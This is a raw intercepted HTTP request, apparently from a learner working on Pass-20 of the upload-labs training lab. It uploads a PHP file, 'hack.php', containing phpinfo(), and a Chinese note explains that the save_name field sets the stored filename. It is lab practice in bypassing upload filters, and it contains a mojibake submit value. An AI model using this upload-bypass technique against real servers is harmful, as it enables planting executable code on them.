 Raw Params Headers Hex
POST /upload-labs-master/upload-labs-master/Pass-20/index.php?action=show_code HTTP/1.1
Host: 192.168.176.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------36055149227427315552776616012
Content-Length: 505
Origin: http://192.168.176.128
Connection: close
Referer: http://192.168.176.128/upload-labs-master/upload-labs-master/Pass-20/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------36055149227427315552776616012
Content-Disposition: form-data; name="upload_file"; filename="hack.php"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------36055149227427315552776616012
Content-Disposition: form-data; name="save_name"
upload-19.jpg 这个就是上传者指定上传之后的文件名
-----------------------------36055149227427315552776616012
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------36055149227427315552776616012--